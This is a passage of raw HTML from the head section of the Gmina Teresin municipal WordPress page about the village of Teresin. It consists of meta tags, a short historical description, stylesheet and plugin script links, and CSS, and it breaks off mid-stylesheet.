

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.teresin.pl/teresin/
body_size: 33221
content:

<!DOCTYPE html>
<html lang="pl-PL">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Teresin - Gmina Teresin</title>

  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">

  <link rel="dns-prefetch" href="//fonts.googleapis.com">

  <!--[if lt IE 9]>
    <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

  <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">

  <!--    <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>-->

  <script
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBR7lalxDb8Nh5ljWDyI_dHuVxJbsDCl0c">
  </script>


  <script type="text/javascript" src="https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js"></script>

  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.teresin.pl/teresin/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teresin - Gmina Teresin" />
	<meta property="og:description" content="Nazwa Teresin wzięła się od Teresy, córki właściciela Nieborowa, Jerzego Radziwiłła, do którego należał Teresin. Folwark Teresin w XIX wieku był częścią dość rozległych dóbr Gaj i Paprotnia. W samym Teresinie w 1827 roku były 3 domy i 44 mieszkańców. Dobra te w 1841 roku kupiła od Radziwiłłów rodzina Epsteinów, należących do najbogatszych rodzin bankierskich [&hellip;]" />
	<meta property="og:url" content="https://www.teresin.pl/teresin/" />
	<meta property="og:site_name" content="Gmina Teresin" />
	<meta property="og:image" content="https://www.teresin.pl/wp-content/uploads/2017/06/parking2-150x150.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="6 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.teresin.pl/teresin/","url":"https://www.teresin.pl/teresin/","name":"Teresin - Gmina Teresin","isPartOf":{"@id":"https://www.teresin.pl/#website"},"datePublished":"2017-06-26T08:11:25+00:00","breadcrumb":{"@id":"https://www.teresin.pl/teresin/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.teresin.pl/teresin/"]}]},{"@type":"BreadcrumbList","@id":"https://www.teresin.pl/teresin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.teresin.pl/"},{"@type":"ListItem","position":2,"name":"Teresin"}]},{"@type":"WebSite","@id":"https://www.teresin.pl/#website","url":"https://www.teresin.pl/","name":"Gmina Teresin","description":"Oficjalna strona Gminy Teresin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.teresin.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='dashicons-css' href='https://www.teresin.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.teresin.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.teresin.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apss-font-awesome-five-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.teresin.pl/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.teresin.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.teresin.pl/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wpah-front-styles-css' href='https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.teresin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.teresin.pl/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.teresin.pl/wp-content/themes/szablon/scss/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/lightcase.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js?ver=2.1.4" id="jquery-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","nonce":"f83475412b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/sortable.min.js?ver=1.11.4-wp" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp" id="jquery-ui-button-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"pl","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"F Y"},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"pl"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Szukaj","txt_searching":"Szukam\u2026","txt_loading":"Wczytywanie\u2026","event_detach_warning":"Czy na pewno chcesz oddzieli\u0107 to wydarzenie? Je\u015bli tak, to wydarzenie b\u0119dzie niezale\u017cne od serii wydarze\u0144 cyklicznych. ","delete_recurrence_warning":"Czy na pewno chcesz wykasowa\u0107 wszystkie serie tego wydarzenia?  Wszystkie wydarzenia zostan\u0105 przeniesione do kosza."};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/pl.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" defer src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.4/waypoints.min.js?ver=2.0.4" id="waypoints-js"></script>
<style type='text/css'>
	.spoiler { border: 1px #000 dashed; }
	.spoiler legend { padding-right: 5px; background: white;  }
	.spoiler legend input { width: 30px; }
	.spoiler div { margin: 0px; overflow: hidden; height: 0; }
	</style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-270x270.jpg" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
